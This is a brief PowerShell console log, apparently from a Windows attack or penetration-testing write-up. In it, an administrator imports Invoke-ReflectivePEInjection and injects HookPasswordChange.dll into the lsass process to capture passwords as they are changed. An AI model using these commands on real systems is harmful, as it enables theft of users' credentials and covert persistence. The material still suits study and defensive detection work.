 PS C:\Users\Administrator\Desktop> cd .\test
PS C:\Users\Administrator\Desktop\test> dir
目录: C:\Users\Administrator\Desktop\test
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 2020/7/18 18:11 29696 HookPasswordChange.dll
-a--- 2020/7/18 18:13 140184 Invoke-ReflectivePEInjection.ps1
PS C:\Users\Administrator\Desktop\test> Import-Module .\Invoke-ReflectivePEInjection.ps1
PS C:\Users\Administrator\Desktop\test> Invoke-ReflectivePEInjection -PEPath HookPasswordChange.dll -procname lsass
PS C:\Users\Administrator\Desktop\test>